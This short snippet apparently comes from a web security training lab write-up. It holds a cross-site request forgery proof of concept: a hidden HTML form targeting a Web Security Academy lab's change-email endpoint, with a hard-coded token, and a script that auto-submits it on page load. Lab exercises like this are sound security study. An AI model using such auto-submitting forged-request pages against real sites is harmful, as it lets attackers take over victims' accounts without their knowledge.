 Body:
<form method="POST"
action="https://ac531f881e3cc87480c18c6a00b40038.web-security-
academy.net/my-account/change-email">
<input type="hidden" name="email" value="pwned@hacked.com">
<input type="hidden" name="csrf"
value="psXRu5JRDYKJHbdtt9GowiqVCeMRNied">
</form>
<script>
document.forms[0].submit();
document.forms[1].submit();
</script>